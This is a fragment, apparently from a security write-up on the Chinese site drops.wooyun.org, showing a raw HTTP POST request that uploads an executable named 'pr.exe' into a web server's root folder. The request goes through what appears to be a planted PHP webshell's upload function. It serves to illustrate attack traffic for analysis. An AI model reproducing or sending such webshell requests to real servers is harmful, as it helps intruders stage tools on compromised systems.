 POST /php/29c607c65dee7ee1e35497b59757a091.php?eanver=upfiles HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Referer: http://192.168.31.237/php/29c607c65dee7ee1e35497b59757a091.php?eanver=upfiles
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: multipart/form-data; boundary=---------------------------7df1e5e803da
Accept-Encoding: gzip, deflate
Host: 192.168.31.237
Content-Length: 676441
DNT: 1
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: PHPSESSID=9vpqser1p60bhm5g40154lfrb7
-----------------------------7df1e5e803da
Content-Disposition: form-data; name="uppath"
C:/wamp/www/PHP/
-----------------------------7df1e5e803da
Content-Disposition: form-data; name="tankNo"
on
-----------------------------7df1e5e803da
Content-Disposition: form-data; name="upfile[]"; filename="pr.exe"
Content-Type: application/octet-stream
慧眼实验室
drops.wooyun.org